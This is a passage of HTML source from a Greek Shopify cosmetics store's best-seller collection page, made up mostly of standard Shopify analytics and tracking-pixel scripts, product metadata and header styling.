n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27961983114,storefrontBaseUrl: "https://inaessentials.gr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3915710796","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-712124221\\\",\\\"GT-K58MKCFH\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-17510080695\\\/l0MSCKqGxN4bELfBup1B\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-17510080695\\\/vHXZCLaGxN4bELfBup1B\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-17510080695\\\/BUEGCLOGxN4bELfBup1B\\\",\\\"MC-GSTVHZE8FC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-17510080695\\\/cjFtCLeExN4bELfBup1B\\\",\\\"MC-GSTVHZE8FC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-17510080695\\\/LbjaCLCGxN4bELfBup1B\\\",\\\"MC-GSTVHZE8FC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-17510080695\\\/7fpGCLmGxN4bELfBup1B\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GPQMN5E2BL\\\",\\\"AW-17510080695\\\/geJFCK2GxN4bELfBup1B\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3817800012","configuration":"{\"accountID\":\"W7XkD4\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3399450956","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3305242956","configuration":"{\"octaneDomain\":\"https:\\\/\\\/app.octaneai.com\",\"botID\":\"v7xp7z6aqedt4hs6\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f92ca4a76c55b3f762ad9c59eb7456bb","type":"APP","apiClientId":2012438,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2469331276","configuration":"{\"subdomain\": \"evacosmeticsgr\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2261713228","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2212987212","configuration":"{\"shopId\":\"evacosmeticsgr.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"357761356","configuration":"{\"pixel_id\":\"846297752408727\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"238911820","configuration":"{\"apiBase\":\"https:\/\/app.zipchat.ai\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"80a0c7d8b22d6283a31d85477cab65da","type":"APP","apiClientId":40419622913,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"81101132","configuration":"{\"store\":\"evacosmeticsgr.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"222363980","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Afilate Pixels"},{"id":"224756044","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"2performant BIGBEAR"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"InaEssentials Ελλαδα","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"evacosmeticsgr.myshopify.com","countryCode":"GR","storefrontUrl":"https:\/\/inaessentials.gr"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://inaessentials.gr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27961983114","storefrontBaseUrl":"https:\/\/inaessentials.gr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"296248344714\",\"title\":\"Best Sellers - 8 of March\",\"productVariants\":[{\"price\":{\"amount\":13.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή\",\"vendor\":\"Inaessentials LTD\",\"id\":\"4829293904010\",\"untranslatedTitle\":\"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή\",\"url\":\"\/products\/organiko-anthonero-levantas-kata-tis-akmis\",\"type\":\"Βιολογικά προϊόντα\"},\"id\":\"40811675746442\",\"image\":{\"src\":\"\/\/inaessentials.gr\/cdn\/shop\/products\/Lavender_Hydrolinacopy.jpg?v=1676031105\"},\"sku\":\"3800502058106\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου\",\"vendor\":\"InaEssentials Ελλαδα\",\"id\":\"6769973231754\",\"untranslatedTitle\":\"Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου\",\"url\":\"\/products\/cr-enydatiki-krema-me-viologiko-elaio-triantafillou-kai-rodonero-50ml\",\"type\":\"Cosmetics\"},\"id\":\"40706047017098\",\"image\":{\"src\":\"\/\/inaessentials.gr\/cdn\/shop\/files\/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412\"},\"sku\":\"3800502058274\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος\",\"vendor\":\"Inaessentials LTD\",\"id\":\"5230779302026\",\"untranslatedTitle\":\"Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος\",\"url\":\"\/products\/viologiko-nero-melissoxortou-gia-egkaumata-dermatos-200-ml\",\"type\":\"Βιολογικά προϊόντα\"},\"id\":\"34375601586314\",\"image\":{\"src\":\"\/\/inaessentials.gr\/cdn\/shop\/products\/melissa.jpg?v=1669052398\"},\"sku\":\"3800502058137\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο\",\"vendor\":\"InaEssentials Ελλαδα\",\"id\":\"6770345377930\",\"untranslatedTitle\":\"Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο\",\"url\":\"\/products\/remorrhoids-agriokastano-kai-xrysoksilo-gia-kirsous-kai-aimoroides-30ml\",\"type\":\"Cosmetics\"},\"id\":\"40707523281034\",\"image\":{\"src\":\"\/\/inaessentials.gr\/cdn\/shop\/files\/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233.jpg?v=1762970265\"},\"sku\":\"5780201371080\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα\",\"vendor\":\"Inaessentials LTD\",\"id\":\"5222199197834\",\"untranslatedTitle\":\"Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα\",\"url\":\"\/products\/viologiko-anthonero-chamomiliou-gia-ekzema-kai-erethismeno-derma-200ml\",\"type\":\"Βιολογικά προϊόντα\"},\"id\":\"34359874617482\",\"image\":{\"src\":\"\/\/inaessentials.gr\/cdn\/shop\/products\/CLEANcopy.jpg?v=1760548237\"},\"sku\":\"3800502058113\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":4829293904010,"gid":"gid:\/\/shopify\/Product\/4829293904010","vendor":"Inaessentials LTD","type":"Βιολογικά προϊόντα","handle":"organiko-anthonero-levantas-kata-tis-akmis","variants":[{"id":40811675746442,"price":1399,"name":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","public_title":null,"sku":"3800502058106"}],"remote":false},{"id":6769973231754,"gid":"gid:\/\/shopify\/Product\/6769973231754","vendor":"InaEssentials Ελλαδα","type":"Cosmetics","handle":"cr-enydatiki-krema-me-viologiko-elaio-triantafillou-kai-rodonero-50ml","variants":[{"id":40706047017098,"price":6999,"name":"Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου","public_title":null,"sku":"3800502058274"}],"remote":false},{"id":5230779302026,"gid":"gid:\/\/shopify\/Product\/5230779302026","vendor":"Inaessentials LTD","type":"Βιολογικά προϊόντα","handle":"viologiko-nero-melissoxortou-gia-egkaumata-dermatos-200-ml","variants":[{"id":34375601586314,"price":1499,"name":"Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος","public_title":null,"sku":"3800502058137"}],"remote":false},{"id":6770345377930,"gid":"gid:\/\/shopify\/Product\/6770345377930","vendor":"InaEssentials Ελλαδα","type":"Cosmetics","handle":"remorrhoids-agriokastano-kai-xrysoksilo-gia-kirsous-kai-aimoroides-30ml","variants":[{"id":40707523281034,"price":1999,"name":"Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο","public_title":null,"sku":"5780201371080"}],"remote":false},{"id":5222199197834,"gid":"gid:\/\/shopify\/Product\/5222199197834","vendor":"Inaessentials LTD","type":"Βιολογικά προϊόντα","handle":"viologiko-anthonero-chamomiliou-gia-ekzema-kai-erethismeno-derma-200ml","variants":[{"id":34359874617482,"price":1399,"name":"Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα","public_title":null,"sku":"3800502058113"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":296248344714,"requestId":"34b35381-35a2-4837-a4cf-71537cd285e8-1768963679"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27961983114,
      theme_id: 188081013068,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//inaessentials.gr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//inaessentials.gr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//inaessentials.gr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27961983114,"isMerchantRequest":null,"themeId":188081013068,"themeCityHash":"3201595468680864578","contentLanguage":"el","currency":"EUR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":296248344714,"requestId":"34b35381-35a2-4837-a4cf-71537cd285e8-1768963679","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: best-sellers-8-of-march","collectionName":"best-sellers-8-of-march","collectionId":296248344714,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//inaessentials.gr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://inaessentials.gr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27961983114"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="188081013068"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://inaessentials.gr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Απευθείας μετάβαση στο περιεχόμενο
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26923422155084__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26923422155084__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26923422155084__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--26923422155084__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26923422155084__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--26923422155084__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 1.7rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Κερδίστε δώρο αξίας 14,99€ για αγορές με κάρτα</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>ΔΩΡΕΑΝ μεταφορικά για παραγγελίες άνω των 59.99€ με BOXNOW</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--26923422155084__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 60px;
    max-width: 60px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 50px;
      max-width: 50px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
